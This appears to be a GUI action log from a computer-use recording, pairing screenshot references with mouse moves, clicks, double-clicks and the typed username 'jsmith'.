
mouse_move(248, 354)

double_click(238, 359)

double_click(262, 359)

text(jsmith)

click(396, 379)

click(396, 379)

mouse_move(65, 586)
